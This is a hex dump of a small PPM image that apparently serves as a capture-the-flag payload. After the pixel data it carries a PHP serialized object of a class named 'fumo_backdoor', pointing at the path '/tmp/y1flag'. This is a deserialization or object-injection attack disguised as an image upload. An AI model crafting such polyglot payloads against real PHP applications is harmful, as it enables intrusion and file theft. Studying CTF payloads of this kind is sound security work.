 0 50360A39 20390A32 35350A00 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 P6 9 9 255
80 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 0000004F O
160 3A31333A 2266756D 6F5F6261 636B646F 6F72223A 343A7B73 3A343A22 70617468 223B733A 31313A22 2F746D70 2F793166 6C616722 3B733A34 3A226172 6776223B 4E3B733A 343A2266 756E6322 3B4E3B73 :13:"fumo_backdoor":4:{s:4:"path";s:11:"/tmp/y1flag";s:4:"argv";N;s:4:"func";N;s
240 3A353A22 636C6173 73223B4E 3B7D :5:"class";N;}